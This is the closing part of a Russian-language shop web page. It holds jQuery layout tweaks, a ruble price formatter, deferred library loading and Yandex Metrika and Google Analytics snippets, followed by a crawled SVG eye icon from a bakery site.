		     }

		     	if ($(window).width() < 1025) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "20px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     if ($(window).width() < 420) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "17px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

</script>
<script type="text/javascript">
			function jsPriceFormat(_number){
				BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-09-06 14:26:14','MODIFIED_BY':'1','TIMESTAMP_X':'2018-09-06 14:35:15','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});  
				return BX.Currency.currencyFormat(_number, 'RUB', true); 
			}
			</script>

<script type="text/javascript">
		$(document).ready(function(){
														});
		</script>
<script>
			$(document).ready(function () {
                //$(".start_promo .item.wide50").fadeTo( "fast", 1 );
				   /*setTimeout(function() {
				   		$(".start_promo .item.wide50").fadeTo( "fast", 1 )
				   	}, 10);*/
                /*jQuery("img.lazy").lazyload({
                    effect : "fadeIn"
                });*/
			});
		</script>

<script>
                                // Отложеная загрузка скриптов
                                setTimeout(function() {
                                    var popperScript = document.createElement("script");
                                    popperScript.src = "/bitrix/templates/our_shop/slick/slick.min.js";
                                    $('body').append(popperScript);
                                }, 1000);
                                setTimeout(function() {
                                    var popperScript2 = document.createElement("script");
                                    popperScript2.src = "https://code.jquery.com/ui/1.12.1/jquery-ui.min.js";
                                    popperScript2.integrity = "sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=";
                                    popperScript2.crossorigin = "anonymous";
                                    $('body').append(popperScript2);
                                }, 2000);
                            </script>
<script type="text/javascript">

    $(document).ready(function(){
		
		
		
       // $(".start_promo .item.wide50").fadeTo( "fast", 1 );

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            setTimeout(AppMetrica,6000);
            setTimeout(AppGoogle,6000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 2000);
            setTimeout(StartBranch, 6000);
        }else{
            setTimeout(AppMetrica,4000);
            setTimeout(AppGoogle,4000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 1000);
            setTimeout(StartBranch, 4000);
        }
    });

    //function HidePreloader() {
        //$('.preloader').fadeOut('slow');
    //}

    function StartPromo(){
        $(".start_promo .item.wide50").fadeTo( "fast", 1 );
    }

    function StartBranch() {
        $( function() {
            $( "#branches" ).tabs();
        });
    }

    function AppMetrica() {
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter23828188 = new Ya.Metrika({
                        id: 23828188,
                        webvisor: true,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    }

</script>
<script type="text/javascript">
    function AppGoogle() {
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-38428818-1']);
        _gaq.push(['_trackPageview']);
        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();
    }

</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/include/eye-hleb.svg
body_size: 826
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="15" cy="15" r="15" fill="#742A19"/>
<path d="M24.7769 14.2303C23.7351 12.5264 22.3343 11.1574 20.5747 10.1232C18.815 9.08895 16.9569 8.57178 15 8.57178C13.0431 8.57178 11.1849 9.08876 9.42522 10.1232C7.6655 11.1574 6.26479 12.5264 5.22313 14.2303C5.07439 14.4907 5 14.7474 5 15.0004C5 15.2535 5.07439 15.5102 5.22313 15.7705C6.26479 17.4744 7.6655 18.8436 9.42522 19.8775C11.1849 20.9119 13.0431 21.4287 15 21.4287C16.9569 21.4287 18.8151 20.9136 20.5747 19.8832C22.3343 18.8527 23.7353 17.4817 24.7769 15.7705C24.9256 15.5102 25 15.2536 25 15.0004C25 14.7474 24.9256 14.4907 24.7769 14.2303ZM12.6059 11.1778C13.2717 10.5119 14.0697 10.1788 14.9999 10.1788C15.1486 10.1788 15.2752 10.2311 15.3794 10.3352C15.4835 10.4393 15.5358 10.5659 15.5358 10.7146C15.5358 10.8635 15.4835 10.99 15.3797 11.094C15.2756 11.1982 15.1489 11.2503 15.0002 11.2503C14.3603 11.2503 13.8133 11.4773 13.3595 11.9311C12.9055 12.3851 12.6787 12.932 12.6787 13.5718C12.6787 13.7208 12.6264 13.8472 12.5223 13.9514C12.4181 14.0557 12.2917 14.1077 12.1429 14.1077C11.994 14.1077 11.8675 14.0555 11.7633 13.9514C11.659 13.8472 11.607 13.7206 11.607 13.5718C11.607 12.6418 11.94 11.8437 12.6059 11.1778ZM19.8494 18.6446C18.3575 19.5484 16.7411 20.0005 15 20.0005C13.2589 20.0005 11.6425 19.5486 10.1507 18.6446C8.65892 17.7405 7.41821 16.5258 6.42866 15.0004C7.5596 13.2444 8.97701 11.9311 10.6809 11.0607C10.227 11.8344 10 12.6715 10 13.5718C10 14.9484 10.4893 16.1255 11.4677 17.1041C12.446 18.0827 13.6236 18.5717 15 18.5717C16.3766 18.5717 17.5538 18.0824 18.5323 17.1041C19.5109 16.1258 20 14.9484 20 13.5718C20 12.6715 19.773 11.8343 19.3191 11.0607C21.0229 11.9311 22.4404 13.2445 23.5713 15.0004C22.5819 16.5258 21.3413 17.7405 19.8494 18.6446Z" fill="white"/>
<circle cx="14.5" cy="13.5" r="3.5" fill="white"/>
<circle cx="15" cy="14" r="3" fill="#742A19"/>
</svg>
